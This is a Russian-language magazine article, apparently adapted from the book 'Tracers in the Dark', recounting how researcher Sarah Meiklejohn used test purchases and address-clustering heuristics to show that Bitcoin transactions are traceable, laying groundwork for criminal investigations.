</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbitcoin-and-anonymity%2F&#038;title=%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%E2%82%BF.%20%D0%9A%D0%B0%D0%BA%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%20%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%84%20%D0%BE%D0%B1%C2%A0%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbitcoin-and-anonymity%2F&#038;text=%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%E2%82%BF.%20%D0%9A%D0%B0%D0%BA%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%20%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%84%20%D0%BE%D0%B1%C2%A0%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Не так давно <a href="https://www.wired.com/tag/bitcoin/" rel="noopener" target="_blank">биткоин</a> казался криптоанархическим Святым Граалем. Сатоши Накамото, загадочный изобретатель этой криптовалюты, чья личность до сих пор не раскрыта, заявлял, что биткоин-операции анонимны. Да и в целом даркнет казался пространством тотальной анонимности, где можно продавать наркотики и другие нелегальные товары на сотни миллионов долларов за биткоины и не быть пойманным правоохранительными органами.</p>
<p>В конце 2013 года произошло открытие — на самом деле нет ничего более отслеживаемого, чем биткоин, его блокчейн фактически позволяет расследователям, технологическим компаниям и силовикам идентифицировать пользователей и их операции еще более точно, чем обычная финансовая система.</p>
<p>Тогда мир киберпреступности перевернулся.</p>
<h4><b>В течение нескольких следующих лет будет раскрыта мегакража биткоинов на полмиллиарда долларов с первой в мире криптовалютной биржи, разгромлен </b><a href="https://www.wired.com/story/alphabay-series-part-1-the-shadow/" rel="noopener" target="_blank"><b>самый крупный в истории рынок наркотиков в даркнете</b></a><b>, арестованы сотни педофилов по всему миру, закрыт </b><a href="https://www.wired.com/story/tracers-in-the-dark-welcome-to-video-crypto-anonymity-myth/" rel="noopener" target="_blank"><b>крупнейший в даркнете сайт с видео сексуального насилия над детьми</b></a><b>. Все это привело к первой, второй и третьей по величине конфискациям денег в истории Министерства юстиции США.</b></h4>
<p>Этот переворот в понимании свойств конфиденциальности криптовалюты и последовавшая игра в кошки-мышки — сага, которая разворачивается в книге «Следы в темноте: глобальная охота на криминальных лордов криптовалюты».</p>
<p>Все началось с того, что молодая специалистка по математике Сара Мейкледжон, любящая головоломки, начала выявлять закономерности в блокчейне биткоина — на первый взгляд, хаотичном коде. Мейкледжон пришла к открытиям, которые положили начало новой эре правосудия в сфере криптоопераций.</p>
<p>В начале 2013 года полки кладовой без окон в здании Калифорнийского университета в Сан-Диего начали заполняться странными, как будто бы случайными предметами. Калькулятор Casio. Пара носков из шерсти альпаки. Небольшая стопка карт Magic: The Gathering. Картридж Super Mario Bros. Пластиковая маска Гая Фокса. Альбом классической рок-группы Boston на компакт-диске.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2024/02/Bitkoin-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>Периодически дверь открывалась, включался свет, и в комнату входила миниатюрная темноволосая аспирантка по имени Сара Мейкледжон. Она добавляла к растущим грудам артефактов все новые предметы. Затем Мейкледжон покидала кладовую, шла по коридору, затем вверх по лестнице и входила в кабинет, который она делила с другими аспирантами факультета компьютерных наук Калифорнийского университета в Сан-Диего. Одна стена комнаты была почти полностью стеклянной, отсюда открывался вид на залитую солнцем долину Сорренто. Но стол Мейкледжон</p>
<p>был повернут в другую сторону — ученая была сосредоточена на экране своего ноутбука. Она стремительно становилась одним из самых странных и гиперактивных пользователей криптовалют.</p>
<p>Мейкледжон лично приобрела каждый из десятков предметов своей причудливой коллекции. Она покупала их почти случайным образом у разных продавцов, которые принимали криптовалюту, вела себя буквально как фанатик криптовалюты в маниакальном эпизоде.</p>
<h4><b>Аспирантка переводила деньги в десять различных сервисов биткоин-кошельков, а также конвертировала доллары в биткоины на более чем двух десятках бирж. </b></h4>
<p>Она передавала вычислительные мощности своего компьютера одинадцати майнинговым «пулам». Она множество раз переводила биткоины на счета Silk Road, первого в мире даркнет-маркетплейса с наркотиками, а затем выводила их со счетов, не совершая покупок.</p>
<p>Всего за несколько недель Мейкледжон осуществила 344 криптовалютные транзакции. Для каждой из них она записала в электронной таблице сумму, биткоин-адрес, а затем, откопав транзакцию в биткойн-блокчейне и изучив общедоступную запись платежа, — еще и адрес контрагента.</p>
<p>На самом деле, сотни покупок и, казалось бы, бессмысленных перемещений денег не были признаками психотического срыва. Каждая покупка представляла собой крошечный эксперимент, завершившийся большим и первым в своем роде исследованием. Много лет создатель, разработчики и пользователи биткоина говорили о его анонимности, и Мейкледжон наконец-то подвергла это сомнению.</p>
<p>Эти кропотливые операции были чрезвычайно утомительны, но у Мейкледжон было достаточно времени. Пока она проводила операции и записывала результаты, ее компьютер обрабатывал огромную базу данных, хранящуюся на сервере, который они настроили с коллегами-исследователями. База данных представляла собой весь блокчейн биткоина, примерно шестнадцать миллионов транзакций, которые вообще были к тому моменту произведены в этой криптовалюте. Мейкледжон прочесывала эти транзакции, одновременно отмечая поставщиков, услуги, рынки и получателей.</p>
<p>К исследованию экосистемы биткоина Мейкледжон подошла как антрополог. Она задавалась вопросами о том, что люди делали с биткоинами, сколько из них копили криптовалюту и не тратили ее? В определенный момент она поняла, что транзакции с биткоинами очень часто можно отследить, хотя проводившие их люди были уверены, что действуют анонимно.</p>
<p>В детстве Мейкледжон любила головоломки — и чем сложнее, тем лучше. Когда маленькой и крайне любознательной девочке нужно было отвлечься, мать вручала ей книгу с головоломками, а уже к четырнадцати годам она сама регулярно разгадывала кроссворд New York Times.</p>
<p>Как-то раз ее семья проводила отпуск в Лондоне. Они посетили Британский музей, и внимание Мейкледжон привлекли древние языки, которые можно расшифровать, если подобрать ключ. Вскоре она прочитала о линейном письме А и Б — системах письменности, использовавшихся минойской цивилизацией на Крите до примерно 1500 года до н.э.</p>
<h4><b>Линейное письмо Б было расшифровано только в 1950-х годах, во многом благодаря Элис Кобер, которая в течение двадцати лет работала над памятниками этого языка бронзового века, делая записи на 180 тысячах учетных карточках.</b></h4>
<p>Мейкледжон так увлеклась этой темой, что убедила учителя в своей школе организовать дополнительные занятия по линейному письму (на них ходили только она и одна ее подруга). Больше всего ее привлекало то, что никто так и не смог расшифровать линейное письмо А. Лучшими головоломками для нее были те, о которых вообще не было известно, существует ли для них решение.</p>
<p>В 2004 году Мейкледжон поступила в Колледж Брауна и открыла для себя криптографию. Этот раздел информатики во многом похож на отгадывание головоломок. В конце концов, что такое система шифрования, как не еще один секретный язык, требующий разгадки?</p>
<p>Изучая науку о шифрах, Мейкледжон осознала важность конфиденциальных способов коммуникации. Однако на самом деле куда больше, чем идеологическое стремление к свободе от слежки, ее мотивировало удовольствие от составления и расшифровки кодов.</p>
<p>Мейкледжон стала ассистенткой у блестящей ученой Анны Лысянской, ученицы легендарного Рона Ривеста. Между прочим, именно его фамилию обозначает буква R в названии алгоритма RSA, который лег в основу большинства современных методов шифрования. Эти методы используются повсюду, от веб-браузеров до электронной почты и протоколов обмена мгновенными сообщениями.</p>
<p>В то время Лысянская работала над криптовалютой под названием eCash. Эта валюта была разработана в 1990-х годах криптографом Дэвидом Чаумом. Работа Чаума сделала возможными такие технологии, как VPN и Tor.</p>
<h4><b>После окончания бакалавриата Мейкледжон поступила в магистратуру и стала под руководством Лысянской исследовать методы, позволяющие сделать из eCash эффективную анонимную платежную систему. У eCash было уникальное преимущество: ее анонимность была полной. </b></h4>
<p>Мейкледжон впервые услышала о биткоине в 2011 году, тогда она начала работать над диссертацией в Калифорнийском университете и летом работала на позиции исследователя в Microsoft. О новой цифровой платежной системе ей рассказал друг из Вашингтонского университета. К тому времени Мейкледжон была занята другими исследованиями — например, системами, которые позволяли бы людям платить за проезд, не раскрывая своих личных перемещений.</p>
<p>В конце 2012 года молодой ученый по имени Кирилл Левченко предложил Мейкледжон изучать биткоин, становившийся тогда все более популярным. Система биткоина была построена так, что любому злоумышленнику, который захотел бы записать в блокчейн ложную операцию, пришлось бы использовать совокупность компьютеров с большей вычислительной мощностью, чем все остальные задействованные в системе компьютеры. Это позволило биткоину стать надежной валютой без того, чтобы делегировать его регулировку какому-либо специальному центральному органу.</p>
<p>Мейкледжон была заинтригована. Когда она начала изучать публикации Сатоши Накамото, посвященные биткоину, ей сразу стало ясно, что его решения были полной противоположностью системы eCash, которую она так хорошо знала. Мошенничество в этой системе можно было обнаружить не с помощью анализа постфактум, проводимого руководством банка, а с помощью мгновенной проверки блокчейна. В биткоине каждый был свидетелем каждого платежа. Люди, стоящие за этими платежами, были скрыты за псевдонимами, длинными строками длиной от 26 до 35 символов. Но Мейкледжон это показалось фиговым листком. В отличие от eCash, чьи средства защиты конфиденциальности не давали никаких зацепок, биткоин предлагал огромный массив данных для анализа.</p>
<p>Мейкледжон начала копаться в блокчейне в конце 2012 года и сперва поставила перед собой очень простой вопрос: сколько людей использовали биткойны? Определить это число было гораздо труднее, чем могло показаться на первый взгляд. Она загрузила всю цепочку блоков на университетский сервер и составила из нее базу данных, гигантскую электронную таблицу. Так она увидела, что существует более 12 миллионов различных биткоин-адресов и почти 16 миллионов транзакций.</p>
<h4><b>Она обнаружила почти миллион биткоинов, добытых Сатоши на заре существования криптовалюты, до того, как ее начали использовать другие, а также самую первую транзакцию, когда Сатоши отправил десять монет в качестве теста. Она также нашла первый платеж с реальной стоимостью: программист Ласло Ханьеч продал другу две пиццы за 10 тысяч биткоинов в мае 2010 года.</b></h4>
<p>Мейкледжон могла видеть транзакции между адресами. Но пользователь может иметь столько адресов, сколько пожелает. Специальные программы автоматически генерируют новые адреса каждый раз, когда пользователь получает платеж в биткоинах.</p>
<p>Несмотря на эту трудность, Мейкледжон была уверена, что поиск закономерностей в транзакциях позволит ей связать между собой хотя бы некоторые из них. В своей первой публикации Сатоши Накамото кратко упомянул технику, которую можно использовать для объединения некоторых адресов в отдельные идентификаторы. Часто одна биткоин-транзакция имеет несколько адресов-отправителей. Если кто-то хочет заплатить другу 10 биткоинов, но хранит их по пять штук на двух разных адресах, программное обеспечение кошелька отправителя проводит одну транзакцию, в которой два адреса по пять монет указаны в качестве входных данных, а адрес, получающий 10 монет, в качестве выходных. Чтобы сделать платеж возможным, плательщику необходимо иметь секретные ключи от обоих своих адресов. Это означает, что любой, кто просматривает транзакцию в блокчейне, может идентифицировать оба входных адреса как принадлежащие одному и тому же лицу. Сатоши признавал, что риск заключается в том, что если будет раскрыт владелец ключа, то можно выявить другие транзакции, принадлежащие тому же владельцу.</p>
<p>В качестве первого шага Мейкледжон просто попробовала технику, описанную Сатоши. Она просканировала свою базу данных на предмет транзакций с несколькими входами, связывая все эти входные данные, где одна транзакция может отправляться с одного, двух или даже со ста адресов. В результате предполагаемое число пользователей биткоина сократилось с 12 миллионов до 5 миллионов.</p>
<h4><b>А потом Мейкледжон переключила свой мозг в режим решения головоломок. Подобно археологу, разглядывающему иероглифы в поисках опознаваемых слов или фраз, которые могли бы помочь расшифровать отрывок текста, она начала искать в транзакциях биткоина подсказки, которые могли бы раскрыть какую-нибудь информацию. </b></h4>
<p>Она возилась с биткоин-кошельками, совершала тестовые платежи себе и своим коллегам; со временем она начала понимать особенности криптовалюты. Многие биткоин-кошельки позволяли покупателям выводить биткоины с одного адреса только однажды, сразу всю сумму. Каждый адрес был похож на копилку, которую нужно разбить, чтобы потратить заначку. Если потратить меньше имеющейся суммы, ее остатки придется перенести в новую.</p>
<p>То есть, когда вы платите кому-то 6 биткоинов с адреса в 10 монет, ваша сдача, 4 биткоина, хранится уже по новому адресу, который создает для вас программное обеспечение вашего кошелька. Если посмотреть на эту транзакцию со стороны наблюдателя, проблема заключается в том, что оба адреса — первоначальный адрес и адрес со сдачей — указаны как выходные данные, без метки, которая могла бы отличить их друг от друга.</p>
<p>Как выяснила Мейкледжон, иногда заметить разницу между ними было легко. Если один адрес использовался раньше, а другой нет, то этот второй, совершенно новый адрес мог быть только адресом для сдачи. Это означало, что эти две копилки (адрес отправителя и адрес сдачи) должны принадлежать одному и тому же человеку.</p>
<p>В результате Мейкледжон смогла связывать воедино целые цепочки транзакций: одна сумма перемещалась с одного адреса на другой. Сдача перемещалась на новый адрес при каждом платеже, но все эти адреса представляли собой транзакции одного отправителя.</p>
<h4><b>Так у Мейкледжон появились методы, позволяющие связать несколько биткоин-адресов с одним человеком или организацией. То, что первоначально выглядело как разрозненные адреса, теперь можно было объединить в кластеры, охватывающие сотни и даже тысячи адресов.</b></h4>
<p>В первые недели 2013 года Мейкледжон заказывала кофе, кексы, кружки, бейсбольные кепки, серебряные монеты, носки и другие случайные предметы у онлайн-продавцов, принимающих биткоины, играла на биткоины онлайн-казино, а также переводила их на счета и со счетов практически на всех существующих биткоин-биржах.</p>
<p>Сотни адресов, которые Мейкледжон идентифицировала и отметила вручную (344 транзакции), представляли собой ничтожную часть общего биткоин-ландшафта. Тогда она объединила свою маркировку адресов с методами кластеризации, и многие из них теперь идентифицировали не просто один адрес, а огромный кластер, принадлежащий одному и тому же владельцу. С помощью всего лишь нескольких сотен тегов она идентифицировала более миллиона адресов, которые когда-то были анонимными.</p>
<p>Имея всего лишь тридцать адресов, которые она определила, перемещая монеты на площадке Mt.Gox и обратно, она смогла связать более 500 тысяч адресов. Это не значит, что Мейкледжон могла идентифицировать реальных пользователей по имени, но это прямо противоречило заявлениям о том, что система биткоина не позволяет увидеть, когда пользователи переводят криптовалюту на свои учетные записи.</p>
<p>Мейкледжон пошла еще дальше: она начала искать конкретные транзакции, которые могла отследить, особенно криминальные.</p>
<p>Когда она просматривала форумы по криптовалюте в поисках интересных адресов, заслуживающих внимания, она заметила загадочную гору денег: в течение 2012 года на одном адресе накопилось 613 326 биткойнов — 5% всех монет в обращении. (В то время это около 7,5 миллионов долларов — цифра, конечно, далекая от миллиардов, которые она могла бы составлять сегодня, но все же немалая.)</p>
<p>Мейкледжон не могла сказать, кому принадлежит этот клад, но благодаря своим методам кластеризации она смогла следить за этой гигантской суммой криптовалюты. Исследовательница увидела, что в конце 2012 года эта куча денег была разбита на части. Она могла отслеживать суммы в сотни тысяч биткоинов по мере их разделения, отличая сумму, которая оставалась под контролем первоначального владельца, от меньших сумм, которые снимались при платежах. В конце концов некоторые из этих цепочек выходили на биржи, где они, похоже, обналичивались в обычной валюте. Для исследователя это был тупик, но любой полицейский мог бы заставить эти биржи передать ему информацию о счетах, стоящих за этими транзакциями, и таким образом раскрыть владельца тайника. В начале 2013 года масштабные кражи криптовалют превратились в растущую эпидемию. В отличие от кредитных карт или других платежных систем, здесь не было контролера, который мог бы приостановить движение денег или вернуть перевод. На экране Мейкледжон было множество зацепок, каждая из которых просто ждала, когда за них возьмется настоящий следователь по уголовным делам.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/money/" rel="tag">деньги</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/technologies/" rel="tag">технологии</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbitcoin-and-anonymity%2F&#038;title=%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%E2%82%BF.%20%D0%9A%D0%B0%D0%BA%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%20%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%84%20%D0%BE%D0%B1%C2%A0%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbitcoin-and-anonymity%2F&#038;text=%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%E2%82%BF.%20%D0%9A%D0%B0%D0%BA%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%20%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B8%D0%BB%D0%B0%20%D0%BC%D0%B8%D1%84%20%D0%BE%D0%B1%C2%A0%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">16:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"221451","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e 